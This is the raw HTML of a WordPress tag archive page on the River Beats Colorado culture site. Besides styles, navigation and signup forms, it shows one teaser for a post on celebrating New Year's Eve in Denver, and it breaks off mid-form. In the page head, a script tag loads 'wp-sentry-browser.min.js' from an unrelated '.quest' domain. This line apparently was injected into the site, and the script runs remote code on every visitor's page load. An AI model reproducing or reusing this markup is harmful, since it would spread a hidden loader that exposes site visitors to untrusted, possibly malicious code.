.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-holiday tag-5156 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>Holiday</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-28743" class="cf post-28743 post type-post status-publish format-standard has-post-thumbnail hentry category-around-colorado category-denver category-events category-top-stories tag-denver tag-holiday tag-things-to-do-in-colorado">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/safe-new-years-eve-in-denver/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2020/12/128856849_851564815642578_2177553648316956606_n-e1608829754251-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/" rel="category tag">Culture</a> <a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/safe-new-years-eve-in-denver/" rel="bookmark">5 Creative Ways to Safely Celebrate New Year&#8217;s Eve in Denver</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Although there were times that 2020 seemed like it may never end, we&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/taryn-shorr/">by Taryn Shorr</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/safe-new-years-eve-in-denver/">December 24, 2020</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -28743 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
